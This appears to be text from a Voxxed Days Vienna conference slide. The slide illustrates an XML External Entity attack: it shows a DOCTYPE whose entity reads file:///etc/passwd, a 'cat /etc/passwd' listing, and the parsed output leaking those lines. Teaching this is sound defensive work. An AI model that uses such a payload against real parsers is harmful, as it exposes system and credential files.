 VOXXED DAYS
Example
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE author [
<!ENTITY showme SYSTEM "file:///etc/passwd">
]>
<author>&showme;</author>
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<author>
root:x:0:0:root…
daemon:x:1:1:daemon…
…
</author>
VOXXED DAYS
VIENNA